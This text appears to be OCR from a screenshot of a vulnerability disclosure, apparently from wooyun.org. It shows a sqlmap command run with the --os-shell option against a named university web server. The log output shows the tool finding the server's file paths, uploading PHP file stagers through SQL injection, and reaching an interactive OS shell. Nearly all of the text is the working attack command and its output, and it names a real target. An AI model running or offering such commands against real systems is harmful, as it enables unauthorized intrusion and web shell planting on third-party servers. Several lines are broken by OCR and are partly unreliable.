 标记 管理员: sqlmap.bat - sqlmap.py -u "http://nic.ylsy.edu.cn/index.php?mid=7" --os-shell
[3] JSP
[4] PHP (default)
> 4
[05:53:15] [INFO] retrieved the web server document root: 'D:\'
[05:53:15] [INFO] retrieved web server absolute paths: 'D:/wwwroot/nic/wwwroot/i
ndex.php, D:/wwwroot/nic/wwwroot/page/left_2.php'
[05:53:15] [INFO] trying to upload the file stager on '/' via LIMIT 'LINES TERMI
NATED BY' method
[05:53:16] [WARNING] unable to upload the file stager on '/'
[05:53:16] [INFO] trying to upload the file stager on '/' via UNION method
[05:53:16] [WARNING] expect junk characters inside the file as a leftover from U
NION query
[05:53:16] [WARNING] reflective value(s) found and filtering out
[05:53:16] [INFO] the remote file /tmpuporj.php is smaller (268b) than file c:\u
sers\admini~1\appdata\local\temp\sqlmapql3dzd3088\tmpjqlq_d (695b)
[05:53:16] [INFO] trying to upload the file stager on '/wwwroot/nic/wwwroot/page
/' via LIMIT 'LINES TERMINATED BY' method
[05:53:18] [INFO] heuristics detected web page charset 'GB2312'
[05:53:18] [INFO] on '/wwwroot/ni
c/wwwroot/page/ - http://nic.ylsy.edu.cn:80/page/tmpuebar.php
[05:53:18] [INFO]
[05:53:18] [INFO] '/wwwroot/nic/w
wwroot/page/' - http://nic.ylsy.edu.cn:80/page/tmpbvwtv.php
[05:53:18] [INFO] press ENTER
os-shell>
www.wooyun.org